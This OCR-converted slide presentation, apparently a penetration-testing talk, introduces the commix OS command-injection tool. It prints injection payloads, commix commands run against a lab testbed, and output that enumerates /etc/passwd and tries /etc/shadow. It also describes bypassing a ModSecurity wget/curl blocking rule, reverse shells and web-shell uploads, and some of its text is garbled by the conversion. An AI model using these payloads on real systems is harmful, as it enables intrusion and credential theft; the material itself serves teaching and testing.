

#### **Time-based (blind) technique (3/3).**

**Is based on time delays** → The attacker **can presume** the result of the injected command.

3. The **output** of the injected command is **exported characterby-character**.

… payload for windows targets:



… payload for \*nix targets :







#### **File-based (semi-blind) technique.**

**Fact:** If we are not able to see the results of the execution of an injected command, we can **write them** to a **file** in web server 's directory, which is **writable** by us (i.e "/var/www/", "/var/www/html/", "\htdocs\", "\inetpub\wwwroot\", etc.).

… payload for windows targets:

& powershell.exe - InputFormat none Add-Content GAOTVH.txt GAOTVH

… payload for \*nix targets:

echo HHMCTK > /var/www/html/commix-testbed/scenarios/regular/GET/HHMCTK.txt



## EOLD

# WEB SERVER'S DIRECTORIES

### **Tempfile-based (semi-blind) technique.**

**Fact:** We can use **temporary directories**, ( i.e "/tmp/", "/var/tmp/","%tmp%" etc) to store a file with the output of the injected command!

- <u>Limitation:</u> We cannot read files located into these temporary  $d$ irectories through the web application.  $\rightarrow$  Blind command injection!
	- To **bypass this limitation**, a **new** and **un-documented** technique (i.e tempfile-based) was designed and implemented.
		- It applies the **file-based technique** in **combination** with the **time-based technique**.
		- In that way, the contents of the text file(s) located in to **temporary directories** will be **extracted out character-bycharacter**.



## The commix tool.

### **General information.**

**Commix** (a short for **comm**and **i**njection e**x**ploiter) is a software tool that can be used from **web developers**, **penetration testers** or even **security researchers** in order to test web-based applications with the view to find **bugs**, **errors** or **vulnerabilities** related to [command injection attacks](https://www.owasp.org/index.php/Command_Injection).

- Available at <https://github.com/stasinopoulos/commix>
- Follow [@commixproject](https://twitter.com/commixproject).
- Written in **Python** programming language.
	- Python version **2.6.x** or **2.7.x** is required.
- **Cross-platform application**
	- Linux
	- $\bullet$  Mac OS X
	- Windows (experimental)
- **Free Open Source Software**.
- **GNU General Public License v3.0**



### **Installation tips.**

#### Get the **latest version** of commix by cloning the **official Git repository**:

root@kali:/pentest/exploitation# git clone https://github.com/stasinopoulos/commix Cloning into 'commix'... remote: Counting objects: 3433, done. remote: Compressing objects: 100% (94/94), done. remote: Total 3433 (delta 36), reused 0 (delta 0), pack-reused 3339 Receiving objects: 100% (3433/3433), 806.38 KiB | 114.00 KiB/s, done. Resolving deltas: 100% (1856/1856), done. Checking connectivity... done. root@kali /pentest/exploitation#

Commix comes **packaged** on the official repositories of the following Linux distributions. **Use the package manager** to install it!

- [ArchAssault](https://archassault.org/)
- [BlackArch](http://blackarch.org/)
- [Kali linux](https://www.kali.org/)
- [Weakerthan](http://www.weaknetlabs.com/)

Commix also comes **as a plugin**, on the following penetration testing frameworks:

- [The Penetration Testers Framework \(PTF\)](https://github.com/trustedsec/ptf)
- [PentestBox](http://pentestbox.com/)
- [CTF-Tools](https://github.com/zardus/ctf-tools)
- [PenBox](https://github.com/x3omdax/PenBox)







## **Supported exploitation techniques. \_**

### **Supported exploitation techniques (1/3).**

#### 1. **Results-based command injections**

- 1.1. **The classic results-based technique.**
	- It is based on the **execution results** output.
- 1.2. **The dynamic code evaluation technique.**
	- It is based on the **eval() 's execution results** output.
		- Except for eval(), are also supported:
			- **preg\_replace()** injections via "**/e**" modifier.
			- **usort()** injections.
			- **assert()** injections.
			- **str\_replace()** injections.
			- **preg\_match()** injections.



### **Supported exploitation techniques (2/3).**

#### 2. **Blind command injections**

- 2.1. **The time-based technique** (Blind)
	- $\bullet$  It is based on time delays  $\rightarrow$  Output is inferred char-bychar.
- 2.2. **The file-based technique** (Semi-blind)
	- It is based on the execution results output, in a random name text file in "/var/www/", "/var/www/html/", "\htdocs\", "\inetpub\wwwroot\", etc.
- 2.3 **The tempfile-based technique** (Semi-blind)
	- It is based on time delays → Output is inferred char-bychar from a random named text file in "/tmp/", "/var/tmp/", "C:\Windows\TEMP\" or "%temp%" directory.



### **Supported exploitation techniques (3/3).**

All the described supported exploitation techniques provide **many variations** of attack vectors, **specially adjusted** for the target host.

- For **\*nix targets**, the attack vectors are based on (single or combination of) **bash** command(s).
- For **windows targets**, the attack vectors are based on (single or combination of) **cmd.exe** and/or **powershell.exe** command(s).



## **Reducing false positives. \_**

### **Reducing false positives.**

#### 1. **Results-based command injections.**

● A **randomly generated** string, is printed **three times combined** with the **result** of a **mathematic calculation** of **two randomly selected** numbers.

[+] The parameter 'addr' seems injectable via (results-based) classic injection technique. [~] Payload: ;echo KWCAUM\$((46+98))\$(echo KWCAUM)KWCAUM

● We must take as response → union of the strings **combined** with the **result** of the **mathematic calculation** (i.e KWCAUM**144**KWCAUMKWCAUM)

#### 2. **Blind command injections.**

- Problem: High probability of false-positive results, due to random or accidental response delays of the target host.
	- The **average response time** of the target host is calculated and also a **timerelative false-positive identifier** is used.

[\*] Setting the GET parameter 'ip' for tests. [!] Warning: The estimated response time is 1 second. That may cause delays during the data extraction procedure.

- The **average response time**, is **added** to the **default delay time** which is used to perform **time-relative attacks** (i.e time-based, tempfile-based).
- The **time-relative false-positive identifier**, detects (i.e. statistical analysis) unexpected time delays due to unstable requests.

Warning: Unexpected time delays have been identified due to unstable requests. behavior may lead to false-positive results.

## **Functionality. \_**

#### **HTTP headers.**

- For the HTTP headers, we are able :
- 1. To provide our **own HTTP headers**:
	- i.e **User-Agent**, **Referer**, **Cookies** values as well as **custom** HTTP headers.

root@kali:/pentest/exploitation/commix# python commix.py --url="http://192.168.2.11/commix-testbed/scenarios regular/POST/classic.php" --data="addr=127.0.0.1" --user-agent="Mozilla/4.0 Mozilla4 browser" --headers="Ac/ cept-Language:fr\nETag:123\n"

- 2. To perform tests for **command injections** against **HTTP headers**:
	- If the value of "**--level**" option is >= "2" then it tests **Cookie** values.
	- If the value of "**--level**" option is = "3" then it tests **User-Agent** and **Referer** values.

root@kali:/pentest/exploitation/commix# python commix.py --url="http://192.168.2.11/commix-testbed/scenarios /user-agent/ua(classic).php" --data="addr=127.0.0.1" --level=3 --technique="c"

#### Automated All-in-One OS Command Injection and Exploitation Tool

Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)

```
[*] Checking connection to the target URL... [ SUCCEED ]
```
- [\*] Setting the POST parameter 'addr' for tests.
- [\*] Testing the classic injection technique... [ FAIL
- [!] Warning: The tested POST parameter 'addr' seems to be not injectable.
- [?] Do you want to increase to '--level=2' in order to perform more tests? [Y/n/q] > y
- [!] Warning: The HTTP Cookie header is not provided, so this test is going to be skipped.
- [?] Do you want to increase to '--level=3' in order to perform more tests? [Y/n/q] > y
- [\*] Setting the HTTP header User-Agent for tests.
- [\*] Testing the classic injection technique... [ SUCCEED ]
- [+] The HTTP header User-Agent seems injectable via (results-based) classic injection technique.
	- [-] Payload: ';echo NAELBD\$((26+58))\$(echo NAELBD)NAELBD'

```
[?] Do you want a Pseudo-Terminal shell? [Y/n/q] > y
```

```
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > pwd
```
Command injection attack via the User-Agent HTTP header.

```
/var/www/html/commix-testbed/scenarios/user-agent
```
 $commix(os_{shell}) >$ 

#### **Enumeration.**

In order to **enumerate** the target host, we are able to use the **enumeration options**.

root@kali:/pentest/exploitation/commix# python commix.py --url="http://192.168.2.11/commix-testbed/scenarios/regul ar/POST/classic.php" --data="addr=127.0.0.1" --current-user --hostname --is-root --sys-info --users --privileges --passwords

- ...we can retrieve **current user name**.
- ...we can retrieve **current hostname**.
- ...we can check if the **current user** has **root** (\*nix) or **administrator privileges** (windows).
- ...we can retrieve **system information** → **operating system** / **hardware platform**.
- ...we can retrieve **system users list**.
- ...we can retrieve **system users privileges**.
- ...we can retrieve **system users password hashes** (\*nix).
	- **Limitation:** The "**/etc/shadow**" file must be **readable** by current user.
- ...we can retrieve **PowerShell's version number** (windows).



#### **Enumeration.**

Setting the POST parameter 'addr' for tests. [\*] Testing the classic injection technique... [ SUCCEED ] [+] The parameter 'addr' seems injectable via (results-based) classic injection technique. [~] Payload: :echo ZMUKUG\$((60+97))\$(echo ZMUKUG)ZMUKUG  $[+]$  The hostname is debian. [+] The current user is www-data and it is not privileged.  $[+]$  The target operating system is Linux and the hardware platform is  $i686$ . [\*] Fetching '/etc/passwd' to enumerate users entries... [ SUCCEED ] [+] Identified 44 entries in '/etc/passwd'.  $(1)$  'root' is root user (uid=0). Home directory is in '/root'. (2) 'daemon' is system user (uid=1). Home directory is in '/usr/sbin'. (3) 'bin' is system user (uid=2). Home directory is in '/bin'. (4) 'sys' is system user (uid=3). Home directory is in '/dev'. (5) 'sync' is system user (uid=4). Home directory is in '/bin'. (6) 'games' is system user (uid=5). Home directory is in '/usr/games' (7) 'man' is system user (uid=6). Home directory is in '/var/cache/man'. (8) 'lp' is system user (uid=7). Home directory is in '/var/spool/lpd'. (9) 'mail' is system user (uid=8). Home directory is in '/var/mail'. (10) 'news' is system user (uid=9). Home directory is in '/var/spool/news'. (11) 'uucp' is system user (uid=10). Home directory is in '/var/spool/uucp'.  $(12)$ 'proxy' is system user (uid=13). Home directory is in '/bin'.  $(13)$ 'www-data' is system user (uid=33). Home directory is in '/var/www'. (14) 'backup' is system user (uid=34). Home directory is in '/var/backups'. (15) 'list' is system user (uid=38). Home directory is in '/var/list'. (16) 'irc' is system user (uid=39). Home directory is in '/var/run/ircd' (17) 'qnats' is system user (uid=41). Home directory is in '/var/lib/qnats'. (18) 'nobody'(uid=65534). Home directory is in '/nonexistent'. (19) 'messagebus' is regular user (uid=101). Home directory is in '/var/run/dbus'.  $(20)$ 'colord' is reqular user (uid=102). Home directory is in '/var/lib/colord'. (21) 'usbmux' is regular user (uid=103). Home directory is in '/home/usbmux'. (22) 'Debian-exim' is regular user (uid=104). Home directory is in '/var/spool/exim4'. (23) 'statd' is regular user (uid=105). Home directory is in '/var/lib/nfs'. (24) 'avahi' is regular user (uid=106). Home directory is in '/var/run/avahi-daemon'. (25) 'pulse' is regular user (uid=107). Home directory is in '/var/run/pulse'. .'26) 'speech-dispatcher' is regular user (uid=108). Home directory is in '/var/run/speech-dispatcher (27) 'hplip' is regular user (uid=109). Home directory is in '/var/run/hplip'.  $(28)$ 'postgres' is regular user (uid=110). Home directory is in '/var/lib/postgresql'. (29) 'rtkit' is regular user (uid=111). Home directory is in '/proc'. (30) 'saned' is regular user (uid=112). Home directory is in '/var/lib/saned'. (31) 'Debian-gdm' is regular user (uid=113). Home directory is in '/var/lib/gdm3'. (32) 'ancst' is regular user (uid=1000). Home directory is in '/home/ancst'. (33) 'mysql' is regular user (uid=114). Home directory is in '/nonexistent'. (34) 'vboxadd' is regular user (uid=999). Home directory is in '/var/run/vboxadd'. (35) 'uuidd' is regular user (uid=100). Home directory is in '/run/uuidd'. (36) 'systemd-timesync' is regular user (uid=115). Home directory is in '/run/systemd'. (37) 'systemd-network' is regular user (uid=116). Home directory is in '/run/systemd/netif'. (38) 'systemd-resolve' is regular user (uid=117). Home directory is in '/run/systemd/resolve'. (39) 'systemd-bus-proxy' is regular user (uid=118). Home directory is in '/run/systemd'. (40) 'geoclue' is regular user (uid=119). Home directory is in '/var/lib/geoclue'. (41) 'dnsmasq' is regular user (uid=120). Home directory is in '/var/lib/misc'. (42) 'libvirt-qemu' is regular user (uid=121). Home directory is in '/var/lib/libvirt'.  $(43)$ 'uml-net' is regular user (uid=122). Home directory is in '/home/uml-net'. (44) 'bind' is regular user (uid=123). Home directory is in '/var/cache/bind'. \*] Fetching '/etc/shadow' to enumerate users password hashes... [ i .!] Warning: It seems that you don't have permissions to read '/etc/shadow' to enumerate users password hashes!

#### **Alternative os-shell.**

- We are able to bypass target host's **bash limitations**.
	- There could be restrictions of bash commands (i.e "cat", "echo", etc).

root@kali:/pentest/exploitation/commix# python commix.py --url="http://192.168.2.11/commix-testbed/scenarios/regul ar/POST/classic.php" --data="addr=127.0.0.1" --alter-shell="python"

- At this moment only **Python** alternative is **fully supported** on **every injection technique**.
	- Future plan support  $\rightarrow$  PHP/Perl/Ruby alternative os-shells

**Hint:** Pwn **@VulnHub's** "**[Persistense](https://www.vulnhub.com/entry/persistence-1,103/)**" vm via this os-shell.

```
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the POST parameter 'addr' for tests.
[*] Testing the classic injection technique... [ SUCCEED ]<br>[+] Testing the classic injection technique... [ SUCCEED ]
    [~] Payload: :python -c "print'WTMYGD'+str(int(91+93))+'WTMYGD'+'WTMYGD'"
[?] Do you want a Pseudo-Terminal shell? [Y/n/q] > y
                                                                                         The payload has turned fully in Python.Pseudo-Terminal (type '?' for available options)
commix (os shell) > unameLinux
commix(os shell) >
```
#### **ModSecurity avoidance.**

- We are able to bypass the default **[ModSecurity](http://modsecurity.org/)**'s **block attempt rule**.
	- RuleID : **950907** → [modsecurity\\_crs\\_40\\_generic\\_attacks.conf](https://github.com/SpiderLabs/owasp-modsecurity-crs/blob/master/base_rules/modsecurity_crs_40_generic_attacks.conf)
		- The "(?i:(?:[\;\|\`]\W\*?\b**cc**|\b(**wget**|**curl**))\b|\/**cc**(?:[\'\"\|\;\`\-\s]|\$))" rule **blocks**:
			- … **pipe** symbol (i.e. **|** cmd),
			- … **[command substitutions](http://www.tldp.org/LDP/abs/html/commandsub.html)** (i.e **\$((**cmd**))**, **`**cmd**`**)
			- ... **[parameter expansions](http://www.gnu.org/software/bash/manual/bash.html#Shell-Parameter-Expansion)** (i.e **\${**cmd**}**),
			- … matches "**wget**", "**curl**" and "**cc**" which (as author claims) are often used in injection attacks!





1. **Netcat** reverse shells → Reverse shells to netcat.

2. **Netcat-without-netcat** reverse shells → Reverse shells to netcat **without** using netcat.

**Hint:** Check "**[usage examples](https://github.com/stasinopoulos/commix/wiki/Usage-Examples)**" wiki page → **several test cases / attack scenarios**.

3. **File access** options → We can write / upload web-shell(s) on target.

- Metasploit PHP meterpreter web shell.
- **Weevely** PHP web shell.
- $\bullet$  ...suggest yours!  $\rightarrow$  Fork & commit.

**Hint:** Check "**[upload shells](https://github.com/stasinopoulos/commix/wiki/Upload-shells)**" wiki page.

